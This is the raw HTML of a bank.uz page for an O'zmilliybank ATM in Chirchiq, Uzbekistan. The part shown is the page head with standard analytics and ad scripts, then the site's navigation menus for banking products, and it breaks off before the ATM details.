

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/branches_atms/ozmilliybank-atm-2
body_size: 22494
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Bankomat O‘zmilliybank, Toshkent viloyati ID#26636</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Bankomat - Toshkent viloyati, Chirchiq sh., &amp;quot;Iqbol&amp;quot; MFY, A. Navoiy 101 ko‘chasi - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#26636" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768696037','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6475a87d6794aee5deb3d10c25fc492c'});</script>


<meta property="og:title" content="Bankomat O‘zmilliybank, Toshkent viloyati ID#26636">
<meta property="og:description" content="Bankomat - Toshkent viloyati, Chirchiq sh., &quot;Iqbol&quot; MFY, A. Navoiy 101 ko‘chasi - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#26636">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/branches_atms/ozmilliybank-atm-2"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/branches_atms/ozmilliybank-atm-2" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/branches_atms/ozmilliybank-atm-2" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-ozmilliybank-atm-2 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/branches_atms/ozmilliybank-atm-2" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/branches_atms/ozmilliybank-atm-2',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
